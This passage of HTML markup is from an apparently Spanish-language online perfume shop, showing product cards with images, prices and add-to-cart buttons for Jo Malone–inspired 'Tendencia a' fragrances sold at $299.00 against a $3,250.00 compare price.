                  srcset="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=165 165w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=360 360w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533 533w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=720 720w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=940 940w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=1066 1066w,//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-wood-sage-sea-salt"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-7062367928470"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-7062367928470 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-7062367928470"
              >
                Tendencia a UWood Sage &amp; Sea Salt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-7062367928470"
            
          >
            <a
              href="/products/tendencia-a-wood-sage-sea-salt"
              id="CardLink-template--18300363866338__main-collection-product-grid-7062367928470"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-7062367928470 Badge-template--18300363866338__main-collection-product-grid-7062367928470"
            >
              Tendencia a UWood Sage &amp; Sea Salt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7062367928470" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7062367928470">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid7062367928470-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid7062367928470-submit title-template--18300363866338__main-collection-product-grid-7062367928470"
                  data-product-url="/products/tendencia-a-wood-sage-sea-salt"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7062367928470" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UWood Sage &amp;amp; Sea Salt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7062367928470"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7062367928470" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-7062367928470"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362&width=165 165w,//www.perfumara.com/cdn/shop/files/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362&width=360 360w,//www.perfumara.com/cdn/shop/files/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362&width=533 533w,//www.perfumara.com/cdn/shop/files/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362&width=720 720w,//www.perfumara.com/cdn/shop/files/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362&width=940 940w,//www.perfumara.com/cdn/shop/files/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362&width=1066 1066w,//www.perfumara.com/cdn/shop/files/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/DENGLISHPEAR_FRESIA-JOMALONELONDON.jpg?v=1729796362&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a DEnglish Pear &amp; Freesia"
                class="motion-reduce"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154&width=165 165w,//www.perfumara.com/cdn/shop/files/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154&width=360 360w,//www.perfumara.com/cdn/shop/files/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154&width=533 533w,//www.perfumara.com/cdn/shop/files/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154&width=720 720w,//www.perfumara.com/cdn/shop/files/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154&width=940 940w,//www.perfumara.com/cdn/shop/files/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154&width=1066 1066w,//www.perfumara.com/cdn/shop/files/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/rolete_dama_49a9781b-2ef4-4602-96a3-d7dfd17af784.jpg?v=1744235154&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/en-tendencia-a-english-pear-freesia"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-5964536709270"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-5964536709270 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-5964536709270"
              >
                Tendencia a DEnglish Pear &amp; Freesia
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-5964536709270"
            
          >
            <a
              href="/products/en-tendencia-a-english-pear-freesia"
              id="CardLink-template--18300363866338__main-collection-product-grid-5964536709270"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-5964536709270 Badge-template--18300363866338__main-collection-product-grid-5964536709270"
            >
              Tendencia a DEnglish Pear &amp; Freesia
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="5964536709270" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-5964536709270">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid5964536709270-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid5964536709270-submit title-template--18300363866338__main-collection-product-grid-5964536709270"
                  data-product-url="/products/en-tendencia-a-english-pear-freesia"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-5964536709270" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a DEnglish Pear &amp;amp; Freesia"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-5964536709270"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-5964536709270" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-5964536709270"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832&width=165 165w,//www.perfumara.com/cdn/shop/files/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832&width=360 360w,//www.perfumara.com/cdn/shop/files/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832&width=533 533w,//www.perfumara.com/cdn/shop/files/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832&width=720 720w,//www.perfumara.com/cdn/shop/files/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832&width=940 940w,//www.perfumara.com/cdn/shop/files/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832&width=1066 1066w,//www.perfumara.com/cdn/shop/files/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/DNECTARINEBLOSSOM_HONEY-JOMALONELONDON.jpg?v=1736951832&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UNectarine Blossom &amp; Honey"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=165 165w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=360 360w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=533 533w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=720 720w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=940 940w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=1066 1066w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-unectarine-blossom-honey"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8003340632290"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8003340632290 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-8003340632290"
              >
                Tendencia a UNectarine Blossom &amp; Honey
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-8003340632290"
            
          >
            <a
              href="/products/tendencia-a-unectarine-blossom-honey"
              id="CardLink-template--18300363866338__main-collection-product-grid-8003340632290"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-8003340632290 Badge-template--18300363866338__main-collection-product-grid-8003340632290"
            >
              Tendencia a UNectarine Blossom &amp; Honey
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8003340632290" data-rating="4.5" data-raters="2"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8003340632290">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid8003340632290-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid8003340632290-submit title-template--18300363866338__main-collection-product-grid-8003340632290"
                  data-product-url="/products/tendencia-a-unectarine-blossom-honey"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8003340632290" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a UNectarine Blossom &amp;amp; Honey"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8003340632290"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8003340632290" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-8003340632290"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933&width=165 165w,//www.perfumara.com/cdn/shop/files/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933&width=360 360w,//www.perfumara.com/cdn/shop/files/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933&width=533 533w,//www.perfumara.com/cdn/shop/files/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933&width=720 720w,//www.perfumara.com/cdn/shop/files/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933&width=940 940w,//www.perfumara.com/cdn/shop/files/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933&width=1066 1066w,//www.perfumara.com/cdn/shop/files/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/DLIMEBASIL_MANDARIN-JOMALONELONDON.jpg?v=1736940933&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a ULime Basil &amp; Mandarin"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
                  srcset="//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=165 165w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=360 360w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=533 533w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=720 720w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=940 940w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=1066 1066w,//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641 3000w
                  "
                  src="//www.perfumara.com/cdn/shop/files/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tendencia-a-ulime-basil-mandarin"
                id="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-7874572189922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-7874572189922 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-7874572189922"
              >
                Tendencia a ULime Basil &amp; Mandarin
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-7874572189922"
            
          >
            <a
              href="/products/tendencia-a-ulime-basil-mandarin"
              id="CardLink-template--18300363866338__main-collection-product-grid-7874572189922"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-7874572189922 Badge-template--18300363866338__main-collection-product-grid-7874572189922"
            >
              Tendencia a ULime Basil &amp; Mandarin
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7874572189922" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,250.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7874572189922">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid7874572189922-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid7874572189922-submit title-template--18300363866338__main-collection-product-grid-7874572189922"
                  data-product-url="/products/tendencia-a-ulime-basil-mandarin"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7874572189922" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a ULime Basil &amp;amp; Mandarin"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7874572189922"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7874572189922" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"><span
              id="Badge-template--18300363866338__main-collection-product-grid-7874572189922"
              class="badge badge--bottom-left color-accent-2"
            >
              97%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431727323281" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.perfumara.com/cdn/shop/files/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490&width=165 165w,//www.perfumara.com/cdn/shop/files/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490&width=360 360w,//www.perfumara.com/cdn/shop/files/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490&width=533 533w,//www.perfumara.com/cdn/shop/files/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490&width=720 720w,//www.perfumara.com/cdn/shop/files/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490&width=940 940w,//www.perfumara.com/cdn/shop/files/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490&width=1066 1066w,//www.perfumara.com/cdn/shop/files/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490 3000w
                "
                src="//www.perfumara.com/cdn/shop/files/C_TOBACCO_MANDARIN_-_JO_MALONE_LONDON.jpg?v=1730395490&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tendencia a UTobacco &amp; Mandarin"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              <img
